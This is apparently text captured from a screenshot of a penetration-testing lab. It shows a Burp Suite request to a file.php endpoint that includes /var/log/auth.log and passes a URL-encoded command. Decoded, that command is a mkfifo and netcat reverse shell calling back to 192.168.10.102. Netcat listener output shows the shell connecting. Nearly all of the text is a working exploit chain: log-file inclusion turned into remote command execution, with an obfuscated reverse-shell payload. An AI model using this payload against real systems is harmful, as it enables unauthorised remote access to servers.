 Desktop nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.10.102] from (UNKNOWN) [192.168.10.54] 50132
/bin/sh: 0: can't access tty; job control turned off
$
Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 GET /console/file.php?file=/var/log/auth.log&cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b
%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e
%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%31%30%2e%31%30%32%20%31%32%33
%34%20%3e%2f%74%6d%70%2f%66 HTTP/1.1
2 Host: 192.168.10.54
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11